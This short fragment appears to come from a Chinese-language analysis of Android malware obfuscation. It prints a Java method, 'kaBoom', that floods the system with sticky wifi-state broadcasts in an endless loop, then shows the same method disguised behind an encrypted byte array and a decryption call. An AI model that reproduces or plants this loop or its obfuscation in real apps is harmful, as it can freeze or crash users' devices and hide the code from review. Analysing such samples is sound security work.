 源代码
public static void kaBoom(Context context) {
while(true) {
context.sendStickyBroadcast(new Intent("android.net.wifi.STATE_CHANGE"));
}
}
混淆加密数组
MainActivity.鷭 = new byte[]{0x4C, 0xE, 2, 9, -7, 0x10, -54, 0x3E, 0x17, -9, -44, 0x4C, 0xA, 0x1B, -7, 0x13, -98,
6, 0x1B, -76, 0x17, 0x4C, 0xE, 2, 9, -7, 0x10, -54, 0x3E, 0x17, -9, -44, 0x42, 0xD, 0xD, 9, -11, 0x13, 8,
-55, 0x4D, -5, 6, 0x14, 0xF, -9, 0x15, 0xF, -67, 0x4D, -3, -64, 0x26, -22, 0x17, 0x4C, 0xE, 2, 9, -7, 0x10,
-54, 0x3E, 0x17, -9, -44, 0x42, 0xD, 0xD, 9, -11, 0x13, 8, -55, 0x4D, -5, 6, 0x14, 0xF, -9, 0x15, 0xF, -67,
0x4D, -3, -50, 0x3C, 7, 0xA, 0x10, 0x12, 3, 0xA, 3, -3, 0x15, 9, 0xA, -63, 0x3B, 0x17, 3, 5, 8, 0xD, -62,
0x4D, -3, 0x12, 0x19, 4, 3, 0xD, 1, 0x2E, 0x13, -5, 8, -3, 0xD, 0xD, 0xA, -3, -60, 0x1F, 6, 8, -13, 0x17,
0x4C, 0xE, 2, 9, -7, 0x10, -54, 0x3E, 0x17, -9, -44, 0x42, 0xD, 0xD, 9, -11, 0x13, 8, -55, 0x4D, -5, 6,
0x14, 0xF, -9, 0x15, 0xF, -67, 0x4D, -3, 3, -69, 0x17, 0x3D, 5, 0x1B, -11, -42, 0x45, -3, 0x1A, 9, -13 … };
加密后的代码
public static void 鷭(MainActivity arg4) {
while(true) {
((Context)arg4).sendStickyBroadcast(new Intent(MainActivity.鷭(0xFFFFFE84, 0x23, 0x276)));
}
}